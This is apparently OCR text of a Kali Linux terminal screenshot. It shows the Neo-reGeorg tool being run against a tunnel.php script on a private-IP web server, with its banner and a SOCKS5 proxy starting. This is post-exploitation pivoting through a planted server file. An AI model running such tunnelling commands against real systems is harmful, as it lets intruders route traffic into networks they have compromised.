 lidy@kali: ~/tools/Neo-reGeorg-master ( 隧道
文件 动作 编辑 查看 帮助
┌──(lidy㉿kali)-[~/tools/Neo-reGeorg-master ( 隧道 ]
└─$ python neoreg.py -k 123 -u http://192.168.1.100/tunnel.php
"$$$$$$'' 'M$ '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$' 'JZI'$$& $$$$'
'$$$ '$$$$
$$$$ J$$$$'
m$$$$ $$$$,
$$$$@ '$$$$_ Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$' $$$$ version 5.2.0
'@$$$$' $$$$'
'$$$$ '$$$@
'z$$$$$$ @$$$
r$$$ $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L ' '<@$$$$$$$$`
$$ '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.1.100/tunnel.php
+------------------------------------------------------------------------+